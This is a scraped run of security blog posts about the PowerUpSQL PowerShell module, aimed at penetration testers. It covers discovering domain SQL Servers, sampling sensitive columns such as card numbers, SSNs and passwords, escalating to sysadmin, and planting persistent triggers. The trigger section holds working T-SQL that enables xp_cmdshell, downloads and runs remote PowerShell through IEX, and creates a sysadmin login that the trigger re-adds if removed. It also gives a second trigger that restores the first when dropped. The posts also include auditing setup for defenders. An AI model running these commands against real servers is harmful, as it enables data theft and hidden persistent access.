Get-SQLColumnSampleData –Verbose –Keyword “card, password” –SampleSize 2 –ValidateCC -NoDefaults –Instance “Server1\Instance1”
Targeting Potentially Sensitive Databases
To save time in larger environments you may want to be a little more picky about what servers you're targeting during data searches. Especially if you’re searching for multiple keywords. Dumping a list of databases and their properties can give you the information you need to make better server targeting decisions. Some key pieces of information include:- Database Name This is the most intuitive. Databases are often named after the associated application or the type of data they contain.
- is_encrypted Flag This tells us if transparent encryption is used. People tend to encrypt things they want to protect so these databases make good targets. ;) Transparent encryption is intended to protect data at rest, but if we login as a sysadmin, SQL Server will do the work of decrypting it for us. A big thanks goes out to James Houston for sharing that trend with us.
- Database File Size The database file size can help you determine if the database is actually being used. The bigger the database, the more data to sample. :)
PS C:\> $Databases = $Accessible | Get-SQLDatabaseThreaded –Verbose –Threads 10 -NoDefaults
PS C:\> $Databases

...[SNIP]...

ComputerName        : SQLServer1
Instance            : SQLServer1\STANDARDDEV2014
DatabaseId          : 7
DatabaseName        : testdb
DatabaseOwner       : sa
OwnerIsSysadmin     : 1
is_trustworthy_on   : True
is_db_chaining_on   : False
is_broker_enabled   : True
is_encrypted        : True
is_read_only        : False
create_date         : 4/13/2016 4:27:36 PM
recovery_model_desc : FULL
FileName            : C:\Program Files\Microsoft SQL Server\MSSQL12.STANDARDDEV2014\MSSQL\DATA\testdb.mdf
DbSizeMb            : 3.19
has_dbaccess        : 1

...[SNIP]...
Once the results are stored in the "$Databases" variable there a ton of ways to view the data. Below are some of the more common options. In the examples, the results are sorted by the database name alphabetically.
# Output results to display
$Databases | Sort-Object DatabaseName

# Output results to display in table format
$Databases | Sort-Object DatabaseName | Format-Table -AutoSize

# Output results to pop grid with search functionality
$Databases | Sort-Object DatabaseName | Out-GridView

# Output results to a csv file
$Databases | Sort-Object DatabaseName | Export-Csv -NoTypeInformation  C:\temp\databases.csv
If you're only interested in encrypted databases you can use the command below.
$Databases | Where-Object {$_.is_encrypted –eq “TRUE”}
The "$Databases" output can also be piped directly into the Get-SQLColumnSampleDataThreaded command as shown below.
$Databases | Where-Object {$_.is_encrypted –eq “TRUE”} |Get-SQLColumnSampleDataThreaded –Verbose –Threads 10 –Keyword “card, password” –SampleSize 2 –ValidateCC -NoDefaults
Of course, some people are not fans of multi step commands...
Bringing it All Together
If you prefer to fully automate your data sampling experience everything can be executed as a single command. Below is an example:Get-SQLInstanceDomain -Verbose | Get-SQLColumnSampleDataThreaded –Verbose –Threads 10 –Keyword “credit,ssn,password” –SampleSize 2 –ValidateCC –NoDefaults | Export-CSV –NoTypeInformation c:\temp\datasample.csv
Wrap Up
In this blog I showed how sensitive data could be targeted and quickly sampled from domain SQL Servers using PowerUpSQL. I also noted that databases that use transparent encryption tend to make good targets for review. Hopefully the scripts will save you as much time as they’ve saved us. Either way, good luck and hack responsibly! [post_title] => Finding Sensitive Data on Domain SQL Servers using PowerUpSQL [post_excerpt] => In this blog I’ll show how PowerUpSQL can be used to rapidly target and sample sensitive data stored in SQL Server databases associated with Active Directory domains. [post_status] => publish [comment_status] => closed [ping_status] => closed [post_password] => [post_name] => finding-sensitive-data-domain-sql-servers-using-powerupsql [to_ping] => [pinged] => [post_modified] => 2021-04-13 00:05:43 [post_modified_gmt] => 2021-04-13 00:05:43 [post_content_filtered] => [post_parent] => 0 [guid] => https://netspiblogdev.wpengine.com/?p=6565 [menu_order] => 652 [post_type] => post [post_mime_type] => [comment_count] => 0 [filter] => raw ) [42] => WP_Post Object ( [ID] => 6640 [post_author] => 17 [post_date] => 2016-08-01 07:00:20 [post_date_gmt] => 2016-08-01 07:00:20 [post_content] => In this blog I’ll show how PowerUpSQL can be used to blindly discover SQL Server instances on a system, network, or domain. This is an essential first step if you’re planning to search for sensitive data on SQL Servers, or plan to use SQL Servers as a means to escalate privileges on the domain.Importing PowerUpSQL
Before we get started, you’ll have to get the PowerUpSQL module imported. Below are some basic instructions. For more options visit the GitHub project here.- Download PowerUpSQL.https://github.com/NetSPI/PowerUpSQL
- Import the Module
PS C:\> Import-Module PowerUpSQL.psd1
PS C:\> IEX(New-Object System.Net.WebClient).DownloadString("https://raw.githubusercontent.com/NetSPI/PowerUpSQL/master/PowerUpSQL.ps1")
Discover SQL Server Instances with PowerUpSQL
Below is an overview of the PowerUpSQL discovery functions that can be used for enumerating SQL Server instances from different attacker perspectives. Each of them support the PowerShell pipeline so that they can be used with other PowerUpSQL functions.Get-SQLInstanceLocal
This command should be used if you’ve already compromised a system and would like a list of the local SQL Server instances. It uses the local registry entries to find them. Below are a few example commands.# Get a list of local SQL Server instances PS C:\>Get-SQLInstanceLocal ComputerName : SQLServer1 Instance : SQLServer1\SQLEXPRESS ServiceDisplayName : SQL Server (SQLEXPRESS) ServiceName : MSSQL$SQLEXPRESS ServicePath : "C:\Program Files\Microsoft SQL Server\MSSQL12.SQLEXPRESS\MSSQL\Binn\sqlservr.exe" -sSQLEXPRESS ServiceAccount : NT Service\MSSQL$SQLEXPRESS State : Running
For more instance information pipe the Get-SQLInstanceLocal into Get-SQLServerInfo:
# Get a list of server information for each local instance
PS C:\>Get-SQLInstanceLocal | Get-SQLServerInfo

ComputerName           : SQLServer1
Instance               : SQLServer1\SQLEXPRESS
DomainName             : NETSPI
ServiceName            : MSSQL$SQLEXPRESS
ServiceAccount         : NT Service\MSSQL$SQLEXPRESS
AuthenticationMode     : Windows and SQL Server Authentication
Clustered              : No
SQLServerVersionNumber : 12.0.4213.0
SQLServerMajorVersion  : 2014
SQLServerEdition       : Express Edition (64-bit)
SQLServerServicePack   : SP1
OSArchitecture         : X64
OsMachineType          : WinNT
OSVersionName          : Windows 8.1 Pro
OsVersionNumber        : 6.3
Currentlogin           : Domain\User
IsSysadmin             : Yes
ActiveSessions         : 1
Get-SQLInstanceScanUDP
If you’re starting from an unauthenticated local network position then this function can come in handy. It returns SQL Server instances on the network from a UDP scan. It accepts a piped list of computer names or IP addresses. The example below shows how to run the UDP scan and display output to the console:PS C:\>Get-Content c:\temp\computers.txt | Get-SQLInstanceScanUDP –Verbose –Threads 10 ComputerName : SQLServer1 Instance : SQLServer1\SQLEXPRESS InstanceName : SQLEXPRESS ServerIP : 10.1.1.12 TCPPort : 50213 BaseVersion : 12.0.4100.1 IsClustered : No ComputerName : SQLServer1 Instance : SQLServer1\Standard InstanceName : Standard ServerIP : 10.1.1.12 TCPPort : 50261 BaseVersion : 12.0.4100.1 IsClustered : No ComputerName : SQLServer2 Instance : SQLServer2\AppName InstanceName : AppName ServerIP : 10.1.1.150 TCPPort : 58979 BaseVersion : 10.50.4000.0 IsClustered : NoThe example below shows how to run the UDP scan and save the list of enumerated SQL Servers to a file for later use:
PS C:\>Get-Content c:\temp\computers.txt | Get-SQLInstanceScanUDP –Verbose –Threads 10 | Select-Object Instance -ExpandProperty Instance | Out-File c:\temp\test.txtBig thanks to Eric Gruber for his work on this function!
Get-SQLInstanceFile
Sometimes you’ll already have a list of SQL Servers to target. For example, you may have already discovered SQL Server instances and saved them to a file for later use. ;) This function loads those instances from a file so they can be fed through the PowerShell pipeline into other PowerUpSQL functions. It accepts a file containing one SQL Server instance per line. Below are examples of the three formats it accepts.- Servername
- Servername\Instancename
- Servername,port
PS C:\> Get-SQLInstanceFile -FilePath C:\temp\instances.txt

ComputerName   Instance
------------   --------
SQLServer1    SQLServer1\SQLEXPRESS
SQLServer1    SQLServer1\STANDARDDEV2014
SQLServer2    SQLServer2,1433
SQLServer2    SQLServer2
The example below shows how to load a list of SQL Server instances from a file and attempt to log into each of the with the user “test” and the password “test”.
PS C:\> Get-SQLInstanceFile -FilePath C:\temp\instances.txt | Get-SQLConnectionTest -Verbose -Username test -Password test
VERBOSE: SQLServer1\SQLEXPRESS : Connection Success.
VERBOSE: SQLServer1\STANDARDDEV2014 : Connection Success.
VERBOSE: SQLServer2,1433 : Connection Failed.
VERBOSE: SQLServer2 : Connection Success.

ComputerName   Instance                  Status
------------   --------                  ------
SQLServer1    SQLServer1\SQLEXPRESS      Accessible
SQLServer1    SQLServer1\STANDARDDEV2014 Accessible
SQLServer2    SQLServer2,1433            Not Accessible
SQLServer2    SQLServer2                 Accessible
Get-SQLInstanceDomain
This function is useful if you’re already a domain user and looking for SQL Server targets on the domain. It returns a list of SQL Server instances discovered by querying a domain controller for systems with registered MSSQL Service Principal Names (SPNs). By default, the function will use the domain and logon server for the current domain account. However, alternative domain credentials can be provided along with and an alternative domain controller. To run as alternative domain user, use the runsas command below to launch PowerShell before importing PowerUpSQL.runas /noprofile /netonly /user:domain\user PowerShell.exeTo simply list SQL Server instances registered on the current domain use the command below.
Get-SQLInstanceDomain –VerboseTo get a list of SQL Server instances that can be logged into with the current Windows user you can use the command below. In large environments, I think you’ll be surprised to see how many SQL Servers normal domain users can log into.
Get-SQLInstanceDomain –Verbose | Get-SQLConnectionTestThreaded –Verbose –Threads 10 | Where-Object {$_.Status –eq ‘Accessible’}
Why do Domain User Accounts Have Unauthorized Access to so Many SQL Servers on the Domain?
It’s pretty common for people to doubt that members of the Active Directory group "Domain Users" would have any privileges on domain SQL Servers. However, in our experience it’s incredibly common in large environments for two reasons:- Developers and SQL Server administrators have a habit of explicitly providing login privileges to all members of the Active Directory group “Domain Users”. This seems to happen a lot, because domain groups aren’t created for managing access to associated databases.
- When a SQL Server Express instance is installed on a domain system (and the TCP listener is enabled), a privilege inheritance chain exists that allows members of the Active Directory “Domain Users” group to log into the SQL Server instance with Public role privileges. This privilege chain is outlined in the blog “When Databases Attack: SQL Server Express Privilege Inheritance Issue“.
Wrap Up
In this blog I provided an overview of how SQL Server instances can be discovered with PowerUpSQL. I also provided some insight into why it’s common for standard domain users to have unauthorized access to some SQL Server instances on the domain. Hopefully the information will be useful to the red and blue teamers out there. Good luck and hack responsibly! [post_title] => Blindly Discover SQL Server Instances with PowerUpSQL [post_excerpt] => In this blog I’ll show how PowerUpSQL can be used to blindly discover SQL Server instances on a system, network, or domain. [post_status] => publish [comment_status] => closed [ping_status] => closed [post_password] => [post_name] => blindly-discover-sql-server-instances-powerupsql [to_ping] => [pinged] => [post_modified] => 2021-04-13 00:05:35 [post_modified_gmt] => 2021-04-13 00:05:35 [post_content_filtered] => [post_parent] => 0 [guid] => https://netspiblogdev.wpengine.com/?p=6640 [menu_order] => 654 [post_type] => post [post_mime_type] => [comment_count] => 0 [filter] => raw ) [43] => WP_Post Object ( [ID] => 6359 [post_author] => 17 [post_date] => 2016-07-15 07:00:11 [post_date_gmt] => 2016-07-15 07:00:11 [post_content] => In this blog I’ll introduce the PowerUpSQL PowerShell module, which supports SQL Server instance discovery, auditing for weak configurations, and privilege escalation on scale. It primarily targets penetration testers and red teams. However, PowerUpSQL also includes many functions that could be used by administrators to inventory the SQL Servers on their ADS domain. Hopefully you'll find it as helpful as I do. The PowerUpSQL project is currently available on GitHub and the PowerShell Gallery: For those of you who are interested in an overview take a peek at the rest of the blog.Loading PowerUpSQL
Below are three options for loading the PowerUpSQL PowerShell module. Choose the one that works best for you. :)- Install it from the PowerShell Gallery. This requires local administrative privileges and will permanently install the module.
Install-Module -Name PowerUpSQL
- Download the project and import the module. This does not require administrative privileges and will only be imported into the current session. However, it may be blocked by restrictive execution policies.
Import-Module PowerUpSQL.psd1
- Load it via a download cradle. This does not require administrative privileges and will only be imported into the current session. It should not be blocked by executions policies.
IEX(New-Object System.Net.WebClient).DownloadString("https://raw.githubusercontent.com/NetSPI/PowerUpSQL/master/PowerUpSQL.ps1")Note: To run as an alternative domain user, use the runas command to launch PowerShell prior to loading PowerUpSQL.runas /noprofile /netonly /user:domain\user PowerShell.exe
PowerUpSQL Overview
I’m a bit of an SQL Server enthusiast and have written a few SQL Server attack scripts in the past. However, using the standalone scripts for attacking SQL Server is slow. Especially when they only support execution against one server at a time. So, I rolled most of my old work into this module, so performing SQL Server recon and privilege escalation attacks could be executed a little faster and on scale. I’m planning to continue to write functions for the module so hopefully it will get better over time. Luckily Antti Rantasaari and Eric Gruber have also been contributing some code to make my life easier. :) Below is an overview of the key design objectives met by the version 1.0 release. A full list of available functions can be found in the readme.md of the GitHub project.Easy Server Discovery
Blindly identify local, domain, and non-domain SQL Server instances on scale using discovery functions. The example below shows how to get a list of all of the SQL Servers with registered SPNs on the current domain.PS C:\>Get-SQLInstanceDomain -Verbose VERBOSE: Grabbing SQL Server SPNs from domain... VERBOSE: Parsing SQL Server instances from SPNs... VERBOSE: 35 instances were found. ComputerName : SQLServer1.domain.com Instance : SQLServer1.domain.com\STANDARDDEV2014 DomainAccountSid : 1500000521000123456712921821222049996811922123456 DomainAccount : SQLSvc DomainAccountCn : SQLSvc Service : MSSQLSvc Spn : MSSQLSvc/SQLServer1.domain.com:STANDARDDEV2014 LastLogon : 6/22/2016 9:00 AM Description : This is a test SQL Server. ...[SNIP]...
Easy Server Auditing
Invoke-SQLAudit audits for common high impact vulnerabilities and weak configurations using the current login's privileges. Also, Invoke-SQLDumpInfo can be used to quickly inventory databases, privileges, and other information.Below is an example showing how to dump a basic inventory list of common objects from SQL Server to CSV files.PS C:\> Invoke-SQLDumpInfo -Verbose -Instance "SQLServer1\STANDARDDEV2014" VERBOSE: Verified write access to output directory. VERBOSE: SQLServer1.domain.com\STANDARDDEV2014 - START VERBOSE: SQLServer1.domain.com\STANDARDDEV2014 - Getting non-default databases... VERBOSE: SQLServer1.domain.com\STANDARDDEV2014 - Getting database users for databases... VERBOSE: SQLServer1.domain.com\STANDARDDEV2014 - Getting privileges for databases... VERBOSE: SQLServer1.domain.com\STANDARDDEV2014 - Getting database roles... VERBOSE: SQLServer1.domain.com\STANDARDDEV2014 - Getting database role members... VERBOSE: SQLServer1.domain.com\STANDARDDEV2014 - Getting database schemas... VERBOSE: SQLServer1.domain.com\STANDARDDEV2014 - Getting database tables... VERBOSE: SQLServer1.domain.com\STANDARDDEV2014 - Getting database views... VERBOSE: SQLServer1.domain.com\STANDARDDEV2014 - Getting database columns... VERBOSE: SQLServer1.domain.com\STANDARDDEV2014 - Getting server logins... VERBOSE: SQLServer1.domain.com\STANDARDDEV2014 - Getting server config settings... VERBOSE: SQLServer1.domain.com\STANDARDDEV2014 - Getting server privileges... VERBOSE: SQLServer1.domain.com\STANDARDDEV2014 - Getting server roles... VERBOSE: SQLServer1.domain.com\STANDARDDEV2014 - Getting server role members... VERBOSE: SQLServer1.domain.com\STANDARDDEV2014 - Getting server links... VERBOSE: SQLServer1.domain.com\STANDARDDEV2014 - Getting server credentials... VERBOSE: SQLServer1.domain.com\STANDARDDEV2014 - Getting SQL Server service accounts... VERBOSE: SQLServer1.domain.com\STANDARDDEV2014 - Getting stored procedures... VERBOSE: SQLServer1.domain.com\STANDARDDEV2014 - Getting DML triggers... VERBOSE: SQLServer1.domain.com\STANDARDDEV2014 - Getting DDL triggers... VERBOSE: SQLServer1.domain.com\STANDARDDEV2014 - Getting server version information... VERBOSE: SQLServer1.domain.com\STANDARDDEV2014 – ENDA collection of .csv files should now be ready for your review. :) Now let's take it a little further. Below is an example showing how to perform an audit for common high impact configuration issues. It only includes one issue for the sake of saving space, but hopefully you get the idea.
PS C:\> Invoke-SQLAudit -Verbose -Instance "SQLServer1\STANDARDDEV2014"

...[SNIP]...

ComputerName  : SQLServer1
Instance      : SQLServer1\STANDARDDEV2014
Vulnerability : Weak Login Password
Description   : One or more SQL Server logins is configured with a weak password.  This may provide unauthorized access to resources the affected logins have access to.
Remediation   : Ensure all SQL Server logins are required to use a strong password. Considered inheriting the OS password policy.
Severity      : High
IsVulnerable  : Yes
IsExploitable : Yes
Exploited     : No
ExploitCmd    : Use the affected credentials to log into the SQL Server, or rerun this command with -Exploit.
Details       : The test (Sysadmin) is configured with the password test.
Reference     : https://msdn.microsoft.com/en-us/library/ms161959.aspx
Author        : Scott Sutherland (@_nullbind), NetSPI 2016

...[SNIP]...
Note: You can also save the audit results to a CSV by using the OutFolder switch.
Easy Server Exploitation
Invoke-SQLEscalatePriv attempts to obtain sysadmin privileges using identified vulnerabilities. Also, this is essentially the name sake function for the module. I thought "PowerUpSQL" was a fun play off of the Windows privilege escalation script PowerUp by Will Schroeder.Below is an example showing an attempt to obtain sysadmin privileges on a SQL Server using Invoke-SQLEscalatePriv. By default it will return no output so that it can be used by other scripts. To view the results use the verbose flag.PS C:\> Invoke-SQLEscalatePriv –Verbose –Instance “SQLServer1\Instance1” VERBOSE: SQLServer1\Instance1: Checking if you're already a sysadmin... VERBOSE: SQLServer1\Instance1: You're not a sysadmin, attempting to change that... VERBOSE: LOADING VULNERABILITY CHECKS. VERBOSE: RUNNING VULNERABILITY CHECKS. ...[SNIP]... VERBOSE: COMPLETED ALL VULNERABILITY CHECKS. VERBOSE: SQLServer1\Instance1 : Success! You are now a sysadmin!
Flexibility
PowerUpSQL functions support the PowerShell pipeline so they can easily be used together, or with other scripts. For example, you can quickly get a list of non-default databases from the local server.PS C:\> Get-SQLInstancelocal | Get-SQLDatabase –Verbose –NoDefaults ComputerName : SQLServer1 Instance : SQLServer1\STANDARDDEV2014 DatabaseId : 7 DatabaseName : testdb DatabaseOwner : sa OwnerIsSysadmin : 1 is_trustworthy_on : True is_db_chaining_on : False is_broker_enabled : True is_encrypted : False is_read_only : False create_date : 4/13/2016 4:27:36 PM recovery_model_desc : FULL FileName : C:\Program Files\Microsoft SQL Server\MSSQL12.STANDARDDEV2014\MSSQL\DATA\testdb.mdf DbSizeMb : 3.19 has_dbaccess : 1 ...[SNIP]...
Scalability
This is the best part. Pipeline support combined with multi-threading via invoke-parallel (runspaces) allows users to execute PowerUpSQL functions against many SQL Servers very quickly. A big thank you goes out to Rambling Cookie Monster (Warren F) and Boe Prox for sharing their experiences with runspaces via blogs and GitHub. Without their work I would most likely have been stuck using PowerShell jobs. Blah.Below is a basic example showing how to identify a list of SQL Server instances that can be logged into on the domain as the current user. This is a short example, but most large organizations have thousands of instances.PS C:\Get-SQLInstanceDomain –Verbose | Get-SQLConnectionTestThreaded –Verbose -Threads 10 ..[SNIP]... ComputerName Instance Status ------------ -------- ------ Server1 Server1\SQLEXPRESS Accessible Server1 Server1\STANDARDDEV2014 Accessible Server2 Server2\STANDARDDEV2008 Not Accessible ..[SNIP]...To make that command even more useful I recommend setting the output to a variable so you can quickly target accessible servers. Example below:
PS C:\ $Servers = Get-SQLInstanceDomain –Verbose | Get-SQLConnectionTestThreaded –Verbose –Threads 10 | Where-Object {$_.Status –eq “Accessible”}
Then you can run other functions against accessible servers very quickly via piping. For example, grabbing server information from accessible SQL Server instances.
PS C:\$Servers | Get-SQLServerInfo –Verbose

..[SNIP]...

ComputerName           : SQLServer1
InstanceName           : SQLServer1\STANDARDDEV2014
DomainName             : Domain
ServiceName            : MSSQL$STANDARDDEV2014
ServiceAccount         : LocalSystem
AuthenticationMode     : Windows and SQL Server Authentication
Clustered              : No
SQLServerVersionNumber : 12.0.4213.0
SQLServerMajorVersion  : 2014
SQLServerEdition       : Developer Edition (64-bit)
SQLServerServicePack   : SP1
OSArchitecture         : X64Os
MachineType            : WinNT
OSVersionName          : Windows 8.1 Pro
OsVersionNumber        : 6.3
Currentlogin           : Domain\MyUser
IsSysadmin             : Yes
ActiveSessions         : 3

..[SNIP]...
Portability
Last, but not least, PowerUpSQL uses the .NET Framework sqlclient library so there are no dependencies on SQLPS or the SMO libraries. That also means you don't have to run it on a system where SQL Server has been installed. Functions have also been designed so they can be run independently.Wrap Up
PowerUpSQL can support a lot of use cases that are helpful to both attackers and admins. As time goes on I’ll try to write some follow up blogs that touch on them. In the meantime, I hope you like the module. Feel free to submit tickets in the GitHub repository if something doesn’t work as expected. I’d love some constructive feedback. Good luck and hack responsibly!Thanks People!
Thank you NetSPI development team for letting me pester you with stupid questions. Big thanks to Eric Gruber, Antti Rantasaari, and Khai Tran for the brain storming sessions and code contributions. Of course, that really extends to the entire NetSPI team, but this blog is already too long. :)References
- https://ramblingcookiemonster.github.io/
- https://blogs.technet.microsoft.com/heyscriptingguy/2015/11/26/beginning-use-of-powershell-runspaces-part-1/
- https://blogs.technet.microsoft.com/b/heyscriptingguy/archive/2015/11/27/beginning-use-of-powershell-runspaces-part-2.aspx
- https://blogs.technet.microsoft.com/b/heyscriptingguy/archive/2015/11/28/beginning-use-of-powershell-runspaces-part-3.aspx
- https://blogs.technet.microsoft.com/b/heyscriptingguy/archive/2015/11/29/weekend-scripter-a-look-at-the-poshrsjob-module.aspx
- Setting up the Lab
- Setting up the Auditing
- Creating Malicious DDL Triggers
- Creating Malicious DML Triggers
- Creating Malicious Logon Triggers
- Malicious Trigger Detections
- Malicious Trigger Removal
- Automating the Attack
**UPDATE**
I finally found some time to add Get-SQLPersistTriggerDDL to PowerUpSQL. Below is a sample PowerUpSQL command and screenshot.
# Load PowerUpSQl in PowerShell console
IEX(New-Object System.Net.WebClient).DownloadString("https://raw.githubusercontent.com/NetSPI/PowerUpSQL/master/PowerUpSQL.ps1")

# Install malicious trigger
Get-SQLPersistTriggerDDL -Instance "MSSQLSRV04SQLSERVER2014" -NewSqlUser mysqluser4 -NewSqlPass NewPassword123!
 If you want to run through an entire attack workflow I’ve also created a command cheat sheet here.
Setting up the Lab
For those of you following along at home. I've put together some basic lab setup instructions below.- I recommend using a commercial version of SQL Server so that database level auditing can be enabled. However, the actual attacks can be conducted against any version of SQL Server. If you don't have a commercial version, download the Microsoft SQL Server Express install that includes SQL Server Management Studio. It can be downloaded from https://msdn.microsoft.com/en-us/evalcenter/dn434042.aspx
- Install SQL Server by following the wizard, but make sure to enable mixed-mode authentication and run the service as LocalSystem for the sake of the lab.
- Log into the SQL Server with the "sa" account setup during installation using the SQL Server Management Studio application.
- Press the "New Query" button and use the TSQL below to create a database named "testdb".
-- Create database
CREATE DATABASE testdb

-- Select database
USE testdb

-- Create table
CREATE TABLE dbo.NOCList
(SpyName text NOT NULL,RealName text NULL)
- Run the query below to add a table named "NOCList" and populate it with some records.
-- Add sample records to table INSERT dbo.NOCList (SpyName, RealName) VALUES ('James Bond','Sean Connery') INSERT dbo.NOCList (SpyName, RealName) VALUES ('Ethan Hunt','Tom Cruise') INSERT dbo.NOCList (SpyName, RealName) VALUES ('Jason Bourne','Matt Damon') INSERT dbo.NOCList (SpyName, RealName) VALUES ('James Bond','Daniel Craig') INSERT dbo.NOCList (SpyName, RealName) VALUES ('James Bond','Pierce Bronsan') INSERT dbo.NOCList (SpyName, RealName) VALUES ('James Bond',Roger Moore') INSERT dbo.NOCList (SpyName, RealName) VALUES ('James Bond','Timothy Dolton') INSERT dbo.NOCList (SpyName, RealName) VALUES ('James Bond','George Lazenby') INSERT dbo.NOCList (SpyName, RealName) VALUES ('Harry Hart',' Colin Firth') - Run the query below to add a login named "testuser".
-- Select the testdb database
USE testdb

-- Create server login
CREATE LOGIN [testuser] WITH PASSWORD = 'Password123!';

-- Create database account for the login
CREATE USER [testuser] FROM LOGIN [testuser];

-- Assign default database for the login
ALTER LOGIN [testuser] with default_database = [testdb];

-- Add table insert privileges
GRANT INSERT ON testdb.dbo.NOCList to [testuser]
Setting up the Auditing
In part 1 of this blog series we covered how to audit for potentially malicious SQL Server events like when xp_cmdshell is enabled and new sysadmins are created. In this section I'll provide some additional events that can provide context specific to potentially dangerous SQL Server triggers and login impersonation. The get started below are some instructions for setting up auditing to monitor server and database level object changes. In most production environments object changes shouldn't occur at the database or server levels very often. However, the reality is that sometimes they do. So you may have to tweak the audit setting for your environment. Either way this should get you started if you haven't seen it before.- Create and enable a SERVER AUDIT so that all of our events will get forwarded to the Windows application log.
-- Select master database
USE master

-- Create audit
CREATE SERVER AUDIT Audit_Object_Changes
TO APPLICATION_LOG
WITH (QUEUE_DELAY = 1000, ON_FAILURE = CONTINUE)
ALTER SERVER AUDIT Audit_Object_Changes
WITH (STATE = ON)
- Create an enabled SERVER AUDIT SPECIFICATION. This will enable auditing of defined server level events. In this case, the creation, modification, and deletion of server level objects. It will also log when user impersonation privileges are assigned and used.
-- Create server audit specification
CREATE SERVER AUDIT SPECIFICATION Audit_Server_Level_Object_Changes
FOR SERVER AUDIT Audit_Object_Changes
ADD (SERVER_OBJECT_CHANGE_GROUP),
ADD (SERVER_OBJECT_PERMISSION_CHANGE_GROUP),
ADD (SERVER_PERMISSION_CHANGE_GROUP),
ADD (SERVER_PRINCIPAL_IMPERSONATION_GROUP)
WITH (STATE = ON)
- Create an enabled DATABASE AUDIT SPECIFICATION. This will enable auditing of specific database level events. In this case, the creation, modification, and deletion of database level objects. Note: This option is only available in commercial versions of SQL Server.
-- Create the database audit specification
CREATE DATABASE AUDIT SPECIFICATION Audit_Database_Level_Object_Changes
FOR SERVER AUDIT Audit_Object_Changes
ADD (DATABASE_OBJECT_CHANGE_GROUP)
WITH (STATE = ON)
GO
- Verify that auditing has been configured correctly by viewing the audit specifications with the queries below.
--View audit server specifications
SELECT		audit_id,
		a.name as audit_name,
		s.name as server_specification_name,
		d.audit_action_name,
		s.is_state_enabled,
		d.is_group,
		d.audit_action_id,
		s.create_date,
		s.modify_date
FROM sys.server_audits AS a
JOIN sys.server_audit_specifications AS s
ON a.audit_guid = s.audit_guid
JOIN sys.server_audit_specification_details AS d
ON s.server_specification_id = d.server_specification_id

-- View database specifications
SELECT	a.audit_id,
		a.name as audit_name,
		s.name as database_specification_name,
		d.audit_action_name,
		s.is_state_enabled,
		d.is_group,
		s.create_date,
		s.modify_date,
		d.audited_result
FROM sys.server_audits AS a
JOIN sys.database_audit_specifications AS s
ON a.audit_guid = s.audit_guid
JOIN sys.database_audit_specification_details AS d
ON s.database_specification_id = d.database_specification_id
- https://msdn.microsoft.com/en-us/library/cc280663(v=sql.100).aspx
- https://technet.microsoft.com/en-us/library/cc280663(v=sql.105).aspx
Malicious Trigger Creation
Based on my initial reading, there are primarily three types of triggers in SQL Server that include DML, DDL, and Logon Triggers. In this section I'll cover how each type of trigger can be used to maintain access to a Windows environment during a red team or penetration test engagement. Similar to the last blog, each trigger will be designed to add a sysadmin and execute an arbitrary PowerShell command. For the sake of the blog, all examples will be done from the perspective of an attacker that has already obtained sysadmin privileges. Note: Triggers can also be created with any login that has been provided the privileges to do so. You can view privileges with the queries at https://gist.github.com/nullbind/6da28f66cbaeeff74ed5.Creating Malicious DDL Triggers
Data Definition Language (DDL) triggers can be applied at the Server and database levels. They can be used to take actions prior to or after DDL statements like CREATE, ALTER, and DROP. This makes DDL triggers a handy option for persistence, because they can be used when no custom databases exist on the target server. Example Code In this example, we'll create a DDL trigger designed to add a sysadmin named "SysAdmin_DDL" and execute a PowerShell script from the internet that will write a file to "c:temptrigger_demo_ddl.txt" when any login is created, altered, or deleted.-- Enabled xp_cmdshell
sp_configure 'Show Advanced Options',1;
RECONFIGURE;
GO
sp_configure 'xp_cmdshell',1;
RECONFIGURE;
GO
-- Create the DDL trigger
CREATE Trigger [persistence_ddl_1]
ON ALL Server
FOR DDL_LOGIN_EVENTS
AS
-- Download and run a PowerShell script from the internet
EXEC master..xp_cmdshell 'Powershell -c "IEX(new-object net.webclient).downloadstring(''https://raw.githubusercontent.com/nullbind/Powershellery/master/Brainstorming/trigger_demo_ddl.ps1'')"';
-- Add a sysadmin named 'SysAdmin_DDL' if it doesn't exist
if (SELECT count(name) FROM sys.sql_logins WHERE name like 'SysAdmin_DDL') = 0
-- Create a login
CREATE LOGIN SysAdmin_DDL WITH PASSWORD = 'Password123!';
-- Add the login to the sysadmin fixed server role
EXEC sp_addsrvrolemember 'SysAdmin_DDL', 'sysadmin';
GO
The next time a sysadmin creates, alters, or drops a login you should notice that a new "SysAdmin_DDL'" login and "c:temptrigger_demo_ddl.txt" file have been created. Also, if you drop the "SysAdmin_DDL'" login, the trigger just adds it back again ;).
If you want to, you can also be a bit annoying with triggers. For example, the "persistence_ddl_2" trigger below can be used recreate the "persistence_ddl_1" if it is removed.
CREATE Trigger [persistence_ddl_2]
ON ALL Server
FOR DROP_TRIGGER
AS
exec('CREATE Trigger [persistence_ddl_1]
	on ALL Server
	for DDL_LOGIN_EVENTS
	as

	-- Download a PowerShell script from the internet to memory and execute it
	EXEC master..xp_cmdshell ''Powershell -c "IEX(new-object net.webclient).downloadstring(''''https://raw.githubusercontent.com/nullbind/Powershellery/master/Brainstorming/helloworld.ps1'''')"'';

	-- Add a sysadmin named 'SysAdmin_DDL' if it doesn't exist
	if (select count(name) from sys.sql_logins where name like ''SysAdmin_DDL'') = 0

		-- Create a login
		CREATE LOGIN SysAdmin_DDL WITH PASSWORD = ''Password123!'';

		-- Add the login to the sysadmin fixed server role
		EXEC sp_addsrvrolemember ''Sysadmin_DDL'', ''sysadmin'';
		')
You could also trigger on all "DDL_EVENTS", but I haven't done enough testing to guarantee that it wouldn't cause a production server to burst into flames. Aaanyways…if you want to confirm that your triggers were actually added you can use the query below.
SELECT * FROM sys.server_triggers
 Also, below are some links to a list of DDL trigger events that can be targeted beyond the examples provided.
- https://msdn.microsoft.com/en-us/library/bb522542.aspx
- https://technet.microsoft.com/en-us/library/ms182492(v=sql.90).aspx
Creating Malicious DML Triggers
Data Manipulation Language (DML) triggers work at the database level and can be used to take actions prior to or after DML statements like INSERT, UPDATE, or DELETE. They can be pretty useful if you target database tables where INSERT, UPDATE, or DELETE are used on a regular basis. However, there are a few downsides I'll touch on in a bit. To find popular tables to target I've provided the query below based on this post https://stackoverflow.com/questions/13638435/last-executed-queries-for-a-specific-database. It can be used to list recent queries that have been executed that include INSERT statements. If you created the test database and table in the "Setting up the Lab" section you should see the associated insert statements.-- List popular tables that use INSERT statements
SELECT * FROM
(SELECT
COALESCE(OBJECT_NAME(qt.objectid),'Ad-Hoc') AS objectname,
qt.objectid as objectid,
last_execution_time,
execution_count,
encrypted,
